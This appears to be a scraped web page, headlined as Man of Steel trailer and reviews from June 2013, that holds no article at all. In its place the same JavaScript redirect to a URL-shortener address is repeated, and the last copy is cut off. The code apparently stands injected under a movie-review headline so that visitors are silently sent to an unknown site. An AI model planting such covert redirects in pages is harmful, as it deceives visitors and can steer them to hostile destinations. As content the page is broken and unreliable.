
‘Man of Steel’ Trailer, Reviews of Latest Superman
Blockbuster Smash
June 13, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...